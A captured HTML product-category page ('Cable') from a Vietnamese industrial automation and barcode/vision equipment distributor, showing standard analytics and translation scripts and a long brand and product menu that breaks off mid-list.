

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/product/cable.html
body_size: 30149
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content="Cable" name="keywords" />
            <meta content="Cable" name="description" />
            <title>
        Cable    </title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER">
												STROBE CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER">
